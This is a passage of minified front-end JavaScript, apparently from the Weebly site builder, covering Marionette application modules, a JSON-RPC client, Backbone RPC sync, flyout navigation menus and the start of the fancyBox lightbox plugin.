this.reqres.request.apply(this.reqres,e)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod("initialize:before",e),this._initCallbacks.run(e,this),this.triggerMethod("initialize:after",e),this.triggerMethod("start",e)},addRegions:function(e){return this._regionManager.addRegions(e)},closeRegions:function(){this._regionManager.closeRegions()},removeRegion:function(e){this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},module:function(e,t){var i=s.Module;t&&(i=t.moduleClass||i);var o=n(arguments);return o.unshift(this),i.create.apply(i,o)},_initRegionManager:function(){this._regionManager=new s.RegionManager,this.listenTo(this._regionManager,"region:add",function(e,t){this[e]=t}),this.listenTo(this._regionManager,"region:remove",function(e){delete this[e]})}}),s.Application.extend=s.extend,s.Module=function(e,t,n){this.moduleName=e,this.options=i.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,this.startWithParent=!0,this.triggerMethod=s.triggerMethod,i.isFunction(this.initialize)&&this.initialize(this.options,e,t)},s.Module.extend=s.extend,i.extend(s.Module.prototype,t.Events,{initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(e){this._isInitialized||(i.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod("before:start",e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod("start",e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,s.triggerMethod.call(this,"before:stop"),i.each(this.submodules,function(e){e.stop()}),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),s.triggerMethod.call(this,"stop"))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,n){if(e){var o=i.flatten([this,this.app,t,s,s.$,i,n]);e.apply(this,o)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new s.Callbacks,this._finalizerCallbacks=new s.Callbacks}}),i.extend(s.Module,{create:function(e,t,o){var s=e,r=n(arguments);r.splice(0,3),t=t.split(".");var a=t.length,l=[];return l[a-1]=o,i.each(t,function(t,i){var n=s;s=this._getModule(n,t,e,o),this._addModuleDefinition(n,s,l[i],r)},this),s},_getModule:function(e,t,n,o){var r=s.Module,a=i.extend({},o);o&&(r=o.moduleClass||r);var l=e[t];return l||(l=new r(t,n,a),e[t]=l,e.submodules[t]=l),l},_addModuleDefinition:function(e,t,n,o){var s,r;i.isFunction(n)?(s=n,r=!0):i.isObject(n)?(s=n.define,r="undefined"!=typeof n.startWithParent?n.startWithParent:!0):r=!0,s&&t.addDefinition(s,o),t.startWithParent=t.startWithParent&&r,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),s}(this,t,e),t.Marionette}),_wAMD.define("util/backbone-prevent",["jquery","underscore","backbone"],function(e,t,i){i.preventClose=function(n){var o=this;if(!this.defer){if(this.defer=e.Deferred(),i.preventClose.preventer){var s=i.preventClose.preventer();s&&s.promise?this.defer=s:s?this.defer.resolve():this.defer.reject(),this.defer.fail(function(){delete i.preventClose.preventer})}else this.defer.reject();this.defer.always(function(){t.defer(function(){delete o.defer})})}this.defer.fail(function(){n()})},i.preventClose.ifModelChanged=function(i){if(!i.hasChangedDeepSinceSavepoint())return!1;var n=e.Deferred();return t.defer(function(){confirm("Are you sure? You'll lose your current changes.")?n.reject():n.resolve()}),n.promise()};var n=i.View.prototype.constructor;i.View.prototype.constructor=function(){n.apply(this,arguments),this.preventClose&&(i.preventClose.preventer=t.bind(this.preventClose,this))}}),jsonrpc={},jsonrpc.CallStack=function(e,t,i,n){this._counter=0,this._enterFn=e,this._exitFn=i,this._enterScope=t,this._exitScope=n},jsonrpc.CallStack.prototype={enter:function(){this._counter=this._counter<0?1:this._counter+1,1===this._counter&&this._enterFn.apply(this._enterScope,arguments)},exit:function(){this._counter-=1,0===this._counter&&this._exitFn.apply(this._exitScope,arguments)}},jsonrpc.DelayedTask=function(e,t,i){this._fn=e||function(){},this._scope=t||void 0,this._args=i||[],this._id=null},jsonrpc.Observable=function(){this._listeners=[]},jsonrpc.Observable.prototype={bind:function(e,t){var i={fn:e,scope:t||this};return this._listeners.push(i),i},unbind:function(e){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)},trigger:function(){var e;for(e=0;e<this._listeners.length;e+=1)this._listeners[e].fn.apply(this._listeners[e].scope,arguments)}},jsonrpc.DelayedTask.prototype={delay:function(e,t,i,n){var o=this;this._fn=t||this._fn,this._scope=i||this._scope,this._args=n||this._args,this.cancel(),this._id=window.setInterval(function(){window.clearInterval(o._id),o._id=null,o._fn.apply(o._scope,o._args)},e)},cancel:function(){this._id&&(window.clearInterval(this._id),this._id=null)}},jsonrpc.JsonRpc=function(e){this._url=e,this.loading=new jsonrpc.Observable,this.loaded=new jsonrpc.Observable,this.unhandledFailure=new jsonrpc.Observable,this._loadingState=new jsonrpc.CallStack(this.loading.trigger,this.loading,this.loaded.trigger,this.loaded),this._requests=[],this._batchingMilliseconds=10,this._delayedTask=new jsonrpc.DelayedTask},jsonrpc.JsonRpc.prototype={setBatchingMilliseconds:function(e){this._batchingMilliseconds=e},call:function(){var e=this._getParams.apply(this,arguments);this._loadingState.enter(),this._requests.push(e),this._batchingMilliseconds?this._delayedTask.delay(this._batchingMilliseconds,this._sendRequests,this):this._sendRequests()},_sendRequests:function(){function e(e,o,s){var r;if(e)r=i._isArray(o)?o:[o];else for(r=[],t=0;t<n.length;t+=1)r[t]={id:t,error:{message:o}};i._handleResponses(n,r,s)}var t,i=this,n=this._requests,o=[],s=[];for(i._requests=[],t=0;t<n.length;t+=1)n[t].request.id=t,n[t].secure?s.push(n[t].request):o.push(n[t].request);o.length>0&&(1===o.length&&(o=o[0]),i._doJsonPost(i._url,o,e)),s.length>0&&(1===s.length&&(s=s[0]),i._doJsonpGet(i._url,s,e))},_handleResponses:function(e,t,i){var n,o,s;for(n=0;n<t.length;n+=1)o=t[n],s=e[o.id],this._handleResponse(s,o,i)},_handleResponse:function(e,t,i){var n=!t.error,o=n?t.result:t.error.message;this._loadingState.exit(),n?e.success.call(e.scope,o,i):e.failure.call(e.scope,o,i),e.callback.call(e.scope,n,o,i)},_getParams:function(){var e=this,t=Array.prototype.slice.call(arguments),i={request:{jsonrpc:"2.0",method:t.shift()}};for(i.request.params=[];t.length>1&&!this._isFunction(t[0]);)i.request.params.push(t.shift());return this._isFunction(t[0])?(i.success=t[0],i.scope=t[1]):(i.success=t[0].success,i.failure=t[0].failure,i.callback=t[0].callback,i.scope=t[0].scope,i.secure=!!t[0].secure),i.success=i.success||function(){},i.failure=i.failure||function(){e.unhandledFailure.trigger.apply(e.unhandledFailure,arguments)},i.callback=i.callback||function(){},i},_isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},_isFunction:function(e){return"[object Function]"===Object.prototype.toString.apply(e)},_beforeSend:function(){},_doJsonPost:function(e,t,i){var n=Weebly.jQuery.ajax({type:"POST",url:e,cache:!1,contentType:"application/json; charset=UTF-8",dataType:"json",beforeSend:this._beforeSend,data:JSON.stringify(t),headers:{"x-wtok":Weebly.RequestToken}}).done(function(e){var t=n.getResponseHeader("Content-Type");200!==n.status?i(!1,'Expected HTTP response "200 OK", found "'+n.status+" "+n.statusText+'"',n):0!==t.indexOf("application/json")?i(!1,'Expected JSON encoded response, found "'+t+'"',n):i(!0,e,n)})},_doJsonpGet:function(e,t,i){e="https://"+_W.securePrefix+e,Weebly.jQuery.ajax({type:"GET",url:e,cache:!1,jsonpCallback:"WJsonp",dataType:"jsonp",beforeSend:this._beforeSend,data:t,headers:{"x-wtok":Weebly.RequestToken}}).done(function(e){i(!0,e)})}},_wAMD.define("vendor/jsonrpc",function(){}),function(e,t){"function"==typeof _wAMD.define&&_wAMD.define.amd?_wAMD.define("util/backbone-rpc",["underscore","backbone"],t):t(e._,e.Backbone)}(this,function(e,t){var i=t.sync;e.extend(t,{sync:function(n,o,s){if(!o.rpc)return i.apply(t,arguments);var r;switch(n){case"delete":n="destroy";case"create":case"update":case"patch":r=s.attrs||o.toJSON(s);break;case"read":if(o.rpc&&"read"==n){s=e.extend({},e.omit(s,"data"),s.data),r=e.extend({filter:[]},s);var a=o.keydefs||o.model.prototype.keydefs;if(a.PRIMARY)for(var l=0;l<a.PRIMARY.length;l++){var c=a.PRIMARY[l];void 0==o.get(c)||e.findWhere(r.filter,{property:c})||r.filter.push({property:c,value:o.get(c)})}}break;default:console.warn(n+" params not defined for this model ",o),r=s.attrs||o.toJSON()}if(o.rpc[n]){var u=o.rpc[n](r);return u.done(function(e){return e.success===!1?s.error(e):s.success(e)}),u.fail(function(e){return s.error(e)}),u}console.warn(n+" not defined for this model ",o)}})}),function(){Weebly.setup_rpc=function(e){var t=Weebly.ns(e.namespace),i=new jsonrpc.JsonRpc(e.url),n=function(e,t,n){return function(){var o=Array.prototype.slice.call(arguments);if(o.length<t)return console.error("Wrong number of args for "+e),void 0;n=!!n,o.unshift(e);var s=Weebly.jQuery.Deferred();return o.push({success:s.resolve,failure:s.reject,scope:s,secure:n}),i.call.apply(i,o),s}};for(var o in e.actions)if(e.actions.hasOwnProperty(o))for(var s=Weebly.ns(o,t),r=e.actions[o]||[],a=0;a<r.length;a++){var l=r[a];s[l.name]=n(o+"::"+l.name,l.len,l.secure,l.multiple)}},Weebly.setup_model_rpc=function(e){var t=Weebly.ns(e.rpc_namespace),i=Weebly.ns(e.model_namespace),n=Weebly.ns(e.collection_namespace),o=Weebly.ns(e.bootstrap_namespace);_.extend(i,e.models),_.extend(n,e.collections),_.extend(o,e.bootstrap);for(var s in n)t[s]&&(n[s].rpc=t[s]);for(var s in i)if(t[s]){i[s].rpc=t[s];var r=i[s].relations;if(r)for(var a=0;a<r.length;a++){var l=r[a];n[l.relatedModel]&&(l.collectionType=l.relatedModel+"Collection")}}}}(),_wAMD.define("backbone-all",["backbone","backbone-pageable","backbone-validation","backbone-relational","backbone-marionette","util/backbone-prevent","util/backbone-rpc"],function(e){var t={},i=e.RelationalModel.extend;return e.Relational.store.addModelScope(t),e.RelationalModel.extend=function(e){var n=i.apply(this,arguments),o=e._class;return o&&(o=o.split("."),o=o[o.length-1],t[o]=n),n},e}),_wAMD.define("site/app",["backbone-all"],function(e){var t=new e.Marionette.Application;return t.addRegions({contentRegion:"#wsite-content"}),t}),_wAMD.define("editor/app",["backbone-all","jquery"],function(e,t){var i=new e.Marionette.Application,n=!1;return i.addRegions({nav:"#w-editor-top",pages:"#pageManager"}),i.navigate=function(t,i){i=i||{},n&&e.history.navigate(t,i)},i.getCurrentRoute=function(){return n?e.history.fragment:""},i.on("initialize:after",function(){n&&(e.history.start(),""===i.getCurrentRoute()&&i.vent.trigger("build:desktop")),i.vent.triggerCascade=function(e){for(var t=e?e.split(":"):[],n="",o=Array.prototype.slice.apply(arguments),s=0,r=t.length;r>s;s++)n=n?n+":"+t[s]:t[s],o[0]=n,i.vent.trigger.apply(i.vent,o)},i.vent.on({"editor:toolbar:collapse":function(){i.vent.trigger("editor:toolbar:toggleCollapse",!0)},"editor:toolbar:uncollapse":function(){i.vent.trigger("editor:toolbar:toggleCollapse",!1)},"editor:toolbar:toggleCollapse":function(e){t(document.body).toggleClass("editor-collapsed",e)},"editor:toolbar:show":function(){i.vent.trigger("editor:toolbar:toggle",!0)},"editor:toolbar:hide":function(){i.vent.trigger("editor:toolbar:toggle",!1)},"editor:toolbar:toggle":function(e){t(document.body).toggleClass("editor-revealed",e)}}),i.reqres.setHandlers({"editor:toolbar:isCollapsed":function(){return/editor-collapsed/.test(document.body.className)},"editor:toolbar:isRevealed":function(){return/editor-revealed/.test(document.body.className)},"editor:toolbar:isHidden":function(){var e=i.reqres;return e.request("editor:toolbar:isCollapsed")&&e.request("editor:toolbar:isRevealed")}})}),window.editorApp=i,i}),function(e){function t(t,i){if(window.navFlyoutMenu){var n=window.currentPage||v,s=navFlyoutMenu.getMainList(),r=s.children(),a=r.filter(function(){return!!e(this).find("#wsite-nav-cart-a").length});a.length||(a=void 0);var l=getCartCount(),d=window.location.host,h=window.location.pathname;if(void 0===window.initCommerceModels||d.indexOf(".checkout.weebly.com")>-1||d.indexOf(".checkout.editmysite.com")>-1||h.indexOf("store/checkout")>-1||"object"==typeof Weebly&&Weebly.EDITOR&&!Weebly.COMMERCE_ENABLED||"object"!=typeof Weebly||!Weebly.Commerce||"boolean"!=typeof Weebly.Commerce.hasCart||"object"==typeof Weebly&&Weebly.Commerce&&Weebly.Commerce.hasCart===!1)a&&(a.remove(),r=s.children(),navFlyoutMenu.writeOrderingClassNames());else{if(!a){if(a=i.clone(!0,!0),a.find(":contains({{title}})").last().html(function(e,t){return t.replace("{{title}}",_W.tl("Cart")+" (<span id='wsite-nav-cart-num'></span>)")}).end().end().find("a").attr("id","wsite-nav-cart-a").css("position","relative"),window.inEditor&&inEditor()){var p=require("config");p.chromeless||a.find("li").attr("data-content",_W.tl("The shopping cart is only visible on your published site.")).popover({trigger:"hover",placement:"bottom",container:"body",delay:{show:500,hide:100}})}f=a,window.reportCartNavElement(),s.append(a),r=s.children(),navFlyoutMenu.writeOrderingClassNames()}e("#wsite-nav-cart-num").text(l)}var m;a&&(m=o(a).addClass(y+"-nav-cart").css("position","relative"));var g=r.filter(function(){return!!e(this).find("#wsite-nav-login-a").length});g.length||(g=void 0);var b=Weebly.allowMemberRegistration?_W.tl("Log In | Register"):_W.tl("Log In"),w=window.inEditor&&inEditor()&&(_W.PageManager&&_W.PageManager.membershipRequired()||Weebly.allowMemberRegistration||Weebly.memberCount>0||Weebly.groupCount>0)&&Weebly.showMemberLoginLink,_=Weebly&&Weebly.showLogin;if(!w&&!_||g?w||_||!g||(g.remove(),r=s.children(),navFlyoutMenu.writeOrderingClassNames()):(g=i.clone(!0,!0),g.find(":contains({{title}})").last().html(function(e,t){return t.replace("{{title}}","")}),window.inEditor&&inEditor()?g.attr("id","pgmember-login"):g.attr("id","member-login"),g.find("a").attr("id","wsite-nav-login-a"),a?g.insertBefore(a):s.append(g),r=s.children(),navFlyoutMenu.writeOrderingClassNames()),window.inEditor&&inEditor()&&g){var p=require("config"),C=g.find("a");
C.text(b),p.chromeless||C.attr("data-content",_W.tl("Membership Log In only works on your published site.")).popover({trigger:"hover",placement:"bottom",container:"body",delay:{show:500,hide:100}})}if(!window.DISABLE_NAV_MORE){var k=i.clone(!0,!0);k.find(":contains({{title}})").last().html(function(e,t){return t.replace("{{title}}",_W.tl("more..."))});var x=r.filter(function(){return!!e(this).find("#"+y+"-nav-more-a").length});x.length||(x=void 0);var M=!1;x&&(x.hide(),M=!0);var S;if(M)if(S=o(x)[0],S._flyoutmenu_destroy)S=S._flyoutmenu_destroy(!0);else{var T=S.childNodes[0];T._flyoutmenu_destroy&&(S=T._flyoutmenu_destroy(!0))}for(var D,A,E=[],P=[],R=!1,F=null,O=0;O<t.length;O++){var I=u(t[O].id);I&&(I.show(),E.push(I))}a&&E.push(a),g&&E.push(g);for(var O=0;O<E.length;O++){var I=E[O],W=o(I),z=c(W);if(O){if(1==O)D=Math.abs(z[0].top-P[0][0].top)>Math.abs(z[0].left-P[0][0].left),D&&(A=W.closest(".wsite-nav-vertical"),A.length&&(F=A.offset().top+(parseInt(A.css("padding-top"))||0)+A.height()));else if(D){if(null!==F&&z[1].top>F){R=!0;break}}else if(Math.abs(z[0].top-P[O-1][0].top)>5){R=!0;break}}else;P.push(z)}var N,L,B,j=[];if(R){x?x.show():(x=k,x.find("a").attr("id",y+"-nav-more-a").css("position","relative").on("click",function(){return!1}),g?x.insertBefore(g):a?x.insertBefore(a):s.append(x));var H=o(x).addClass(y+"-nav-more").css("position","relative"),$=o(E[0]),q=null;g&&(q=o(g));var V=m||q||H,U=E.length-1;a&&U--,g&&U--;for(var O=U;O>=0;O--){var Y=c($),G=c(V);if(!(D&&G[1].top>F||!D&&Math.abs(Y[0].top-G[0].top)>5))break;E[O].hide(),j.unshift(O)}if(0==j.length)x.remove();else if(j.length==t.length){for(var O=0;O<j.length;O++)u(t[j[O]].id).show();x.remove()}else{var X=e("<div/>");X.addClass(y+"-menu-wrap");var J=e("<ul/>");J.addClass(y+"-menu"),X.append(J);for(var Q=0;Q<j.length;Q++){N=t[j[Q]],L=y+"-nav-"+N.id;var K=e("<li id='"+L+"' />");if(L==n&&K.addClass(y+"-nav-current"),B=e("<a/>"),!N.onclick){var Z=N.url;if(window.IS_ARCHIVE||Z.match(/^http:\/\//))B.attr("href",Z);else{var et=E[j[Q]].find("a").attr("href"),tt=E[j[Q]].find("a").data("membership-required");et?B.attr("href",et):B.attr("href","/"+Z),"number"==typeof tt&&B.attr("data-membership-required",""+tt)}N.target&&B.attr("target",N.target)}K.append(B);var it=o(u(t[j[Q]].id))[0]._flyoutmenu_destroy();!it&&S&&(it=S.find("#"+y+"-nav-"+N.id+" > ."+y+"-menu-wrap"),it.length||(it=void 0)),B.html("<span class='"+y+"-menu-title'>"+N.title+"</span>"+(it?"<span class='"+y+"-menu-arrow'>&gt;</span>":"")),it&&K.append(it),J.append(K)}H.append(X),navFlyoutMenu.addItem(H)}}for(O=0;O<t.length;O++)N=t[O],B=e("#"+y+"-nav-"+N.id).children("a").add(e("."+y+"-nav-"+O).children("a")),N.onclick&&B.attr("href","#").off("click.flyout").on("click.flyout",N.onclick),N.onmouseover&&B.off("mouseover.flyout").on("mouseover.flyout",N.onmouseover),N.onmouseout&&B.off("mouseout.flyout").on("mouseout.flyout",N.onmouseout);if(S)for(var O=0;O<j[0];O++){var N=t[O],K=u(N.id),nt=S.find("#"+y+"-nav-"+N.id+" > ."+y+"-menu-wrap");nt.length&&(K[0]._flyoutmenu_destroy&&K[0]._flyoutmenu_destroy(),K.append(nt),navFlyoutMenu.addItem(K))}navFlyoutMenu.writeOrderingClassNames()}}}function i(e,t,i){var o=e.parent();o.hasClass(y+"-nav-handle")&&(o=o.parent());var s=n(o,t,i);if(s.length>=2){var r=s.eq(0).offset(),a=s.eq(1).offset(),c=Math.abs(r.left-a.left)-Math.abs(r.top-a.top);if(0!=c)return 0>c}return!l(e)}function n(t,i,n){var s=[];return t.children().each(function(t,r){var a=e(r);if(!i||a.hasClass(y+"-nav-handle")||a.hasClass(y+"-nav-more")||r.id.match(/^pg/)||n&&r.id==n){var l=o(a);l.length&&s.push(l[0])}}),e(s)}function o(e){return e.hasClass(y+"-nav-handle")&&(e=e.children().first()),e.hasClass(y+"-menu-wrap")?void 0:e}function s(e){return e.find("li").add(n(e))}function r(e){return e.parent().hasClass(y+"-nav-handle")?e.parent().siblings().children(":first-child"):e.siblings()}function a(e){var t=e.find("ul").first();if(!t.length){var i=e.next();i.hasClass(y+"-menu-wrap")&&(t=i.children().first())}return t.length||(t=void 0),t}function l(e){var t=e.parent();return t.hasClass(y+"-nav-handle")&&(t=t.parent()),!t.hasClass(y+"-menu")}function c(e){var t=e.is("a")?e:e.find("a"),i=e.offset(),n={top:i.top+e[0].offsetHeight,left:i.left+e[0].offsetWidth};if(!t)return[i,n];var o,s,r=t.offset(),a={top:r.top+t[0].offsetHeight,left:r.left+t[0].offsetWidth};return Math.abs(i.left-n.left)<10?(o=r,s=a):(o={top:Math.min(i.top,r.top),left:Math.min(i.left,r.left)},s={top:Math.max(n.top,a.top),left:Math.max(n.left,a.left)}),[o,s]}function u(t){var i=e("#pg"+t);return!i.length&&g&&(i=e("#"+g)),i.length?i:void 0}function d(){refreshNavCondense()}function h(){if(window.inEditor&&inEditor()){for(var e=0;e<document.styleSheets.length;e++)try{if(document.styleSheets[e].title==y+"-theme-css"){var t=document.styleSheets[e],i=t.cssRules||t.rules;return i&&i.length>0}}catch(n){}return!1}return!0}function p(e){if(h())e();else var t=setInterval(function(){h()&&(clearInterval(t),e())},200)}window.getCartCount=function(){var e=window.inEditor&&inEditor()?0:"-";return e};var f=null;window.getCartNavElement=function(){return f},window.reportCartNavElement=function(){};var m,g,v,y=window.STYLE_PREFIX||"weebly",b=300;if(window.initPublishedFlyoutMenus=function(i,n,o,s,r){if(v=n,o instanceof e||(o=e(o)),i.length>0){var a=function(){g=s;var n=e("<div id='"+y+"-menus' />").appendTo("body"),r=u(i[0].id);r&&(window.navFlyoutMenu=new FlyoutMenu(r.parent(),{relocate:n,aLiId:s}),t(i,o))};r?a():p(a)}window.refreshPublishedFlyoutMenus=function(){t(i,o)},e(".wsite-logo img").on("load",refreshPublishedFlyoutMenus),e(window).on("load",refreshPublishedFlyoutMenus)},window.flyoutMenusRefreshable=!0,window.initEditorFlyoutMenus=function(){p(function(){function i(){var e=Weebly.PageManager.getTopLevelSummary();if(e.length>0){var i=u(e[0].id);if(i){var n=i.parent();n.is("table,tbody,thead,tr")?window.navFlyoutMenu=null:(window.navFlyoutMenu=new FlyoutMenu(n,{relocate:"#"+y+"-menus"}),m=renderItem({title:"{{title}}"},!1,currentNormalItem).wrapAll("<span class='"+y+"-nav-handle'>").parent().eq(0),t(e,m))}else window.navFlyoutMenu=null}else window.navFlyoutMenu=null}if(e.browser.webkit){var n=e("#icontent span."+y+"-nav-handle");n.hide(),setTimeout(function(){n.show(),i()},0)}else i()})},window.refreshNavCondense=function(){!window.navFlyoutMenu||Weebly.view&&Weebly.view.isMobileView||t(Weebly.PageManager.getTopLevelSummary(),m)},window.inEditor&&inEditor())_wAMD.require(["editor/app"],function(e){e.vent.on({"settings:membership:registration:change":function(){refreshNavCondense()},"settings:membership:memberCount:change":function(){refreshNavCondense()},"settings:membership:groupCount:change":function(){refreshNavCondense()}})});else if(window.addEventListener||window.attachEvent){var w=window.addEventListener?window.addEventListener:window.attachEvent;w("inEditor",function(){_wAMD.require(["editor/app"],function(e){e.vent.on({"settings:membership:registration:change":function(){refreshNavCondense()},"settings:membership:memberCount:change":function(){refreshNavCondense()},"settings:membership:groupCount:change":function(){refreshNavCondense()}})})})}window.disableFlyouts=!1,window.FlyoutMenu=function(t,l){function u(t){function n(){return disableFlyouts?!1:(h.mouseoverItems.push(t),_++,w=!0,y||v||g&&(t.data("hasChildren",!0),r(t).each(function(e,t){t._flyoutmenu_contract&&t._flyoutmenu_contract()}),u(),t.data("isExpanded",!0)),void 0)}function o(){if(disableFlyouts)return!1;if(w=!1,y){var e=_;setTimeout(function(){_==e&&y&&!v&&(d(),t.data("isExpanded",!1))},f)}}function s(){return disableFlyouts?!1:(_++,void 0)}function u(){v=!0;var n={wrapper:p,duration:b,complete:function(){if(v=!1,y=!0,w?(t[0]._flyoutmenu_contract=d,t[0]._flyoutmenu_hide=function(){v=!1,y=!1,w=!1,t[0]._flyoutmenu_contract=null,t[0]._flyoutmenu_hide=null,p.hide()}):d(),window.inEditor&&inEditor()){var i=e(this),n=i.offset();require("tablet/api/external").navShown({top:n.top,left:n.left,width:i.outerWidth(),height:i.outerHeight()})}}},o=c(t);p.css("left",-1e4),p.show();var s=p.offsetParent(),r=s.is("body")?{top:0,left:0}:s.offset();if(p.hide(),g.show(),i(t,!0,l.aLiId)){C=!1,p.css("top",-r.top+o[0].top);var a=p.outerWidth();o[1].left+a>e("body").outerWidth()?(k=!1,p.css("left",-r.left+o[0].left-a),n.direction="right",g.show("slide",n)):(k=!0,p.css("left",-r.left+o[1].left),n.direction="left",g.show("slide",n))}else{C=!0,p.css("top",-r.top+o[1].top);var a=p.outerWidth(),u=p.outerHeight();o[0].left+a>e("body").outerWidth()?p.css("left",-r.left+o[1].left-a):p.css("left",-r.left+o[0].left);var h;if(t.parentsUntil("body, #icontent").filter(function(){return"fixed"===e(this).css("position")}).length>0){var f=e(window);h=f.height()+f.scrollTop()}else h=window.inEditor?e("#icontent").height():e(document).height();var m=parseInt(p.css("top"),10)-u-t.outerHeight();o[1].top+u>h&&m>0?(p.css("top",m+"px"),n.direction="down",x=!0):(n.direction="up",x=!1),g.show("slide",n)}}function d(e){if(!disableFlyouts&&t.parent().length){e&&(w=!1),v=!0,t[0]._flyoutmenu_contract=null,t[0]._flyoutmenu_hide=null;var i={wrapper:p,duration:b,complete:function(){v=!1,y=!1,w&&u(),window.inEditor&&inEditor()&&require("tablet/api/external").navHidden()}};C?(i.direction=x?"down":"up",g.hide("slide",i)):k?(i.direction="left",g.hide("slide",i)):(i.direction="right",g.hide("slide",i))}}t.css("position","relative"),t.find("a").css("position","relative");var p,g,v=!1,y=!1,w=!1,_=0,C=!1,k=!1,x=!1;g=a(t),g&&(p=g.parent(),p.css("position","absolute"),p.hide(),m?(p.on("mouseover",n),p.on("mouseout",o)):p.on("mouseover",s)),t.on("mouseover",n),t.on("mouseout",o),t[0]._flyoutmenu_destroy=function(e){if(t.off("mouseover",n),t.off("mouseout",o),p){m?(p.off("mouseover",n),p.off("mouseout",o)):p.off("mouseover",s),p.find("li").each(function(e,t){t._flyoutmenu_destroy()}),e&&p.remove();var i=p;return p=null,g=null,i}}}function d(){n(t).each(function(t,i){i.className=i.className.replace(/wsite-nav-\d+/,"");var n=e(i);"none"!=n.css("display")&&(n.addClass("wsite-nav-"+t),t++)})}var h=this;h.mouseoverItems=[],t=e(t),l=l||{};var p,f=1e3*(l.delay||.5),m=l.relocate?e(l.relocate):!1;this.contract=function(){p.each(function(e,t){t._flyoutmenu_contract&&t._flyoutmenu_contract(!0)})},this.hideSubmenus=function(){p.each(function(e,t){t._flyoutmenu_hide&&t._flyoutmenu_hide()})},this.destroy=function(){p.each(function(e,t){t._flyoutmenu_destroy&&t._flyoutmenu_destroy()})},this.addItem=function(t){t=e(t);var i=o(t);if(i.length){u(i);var n=a(i);n&&n.find("li").each(function(t,i){u(e(i))}),m&&n&&m.append(n.parent()),p=p.add(i),d()}},this.removeItem=function(t){t=e(t);var i=o(t);i.length&&(i[0]._flyoutmenu_destroy&&i[0]._flyoutmenu_destroy(!0),i.remove(),p=p.not(i),d())},this.getMainList=function(){return t},this.writeOrderingClassNames=d,p=s(t),p.each(function(t,i){u(e(i))}),d(),m&&n(t).each(function(t,i){var n=a(e(i));n&&m.append(n.parent())})},window.whenThemeCSSLoaded||(window.whenThemeCSSLoaded=p),Weebly.Menus={inVerticalList:i,updateMenu:d}}(Weebly.jQuery),_wAMD.define("legacy/flyout_menus_jq",["util/effect-slide-custom"],function(){}),function(e){e(document).ready(function(){e("a[rel=lightbox]").removeAttr("rel").add('a[rel^="lightbox["]').addClass("w-fancybox"),e.fn.fancybox&&(e(".w-fancybox").fancybox({prevEffect:"none",nextEffect:"none",padding:10,helpers:{title:{type:"inside"},thumbs:{width:50,height:50}}}),window.lightboxLoaded=!0)})}(Weebly.jQuery),_wAMD.define("site/fancybox",function(){}),function(e,t,i,n){var o=i(e),s=i(t),r=i.fancybox=function(){r.open.apply(this,arguments)},a=null,l=t.createTouch!==n,c=function(e){return e&&e.hasOwnProperty&&e instanceof i},u=function(e){return e&&"string"===i.type(e)},d=function(e){return u(e)&&e.indexOf("%")>0},h=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},p=function(e,t){var i=parseInt(e,10);return t&&d(e)&&(i=r.getViewport()[t]/100*i),Math.ceil(i)},f=function(e,t){return p(e,t)+"px"};i.extend(r,{version:"2.1.0",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!l,autoCenter:!l,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0"'+(i.browser.msie?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" 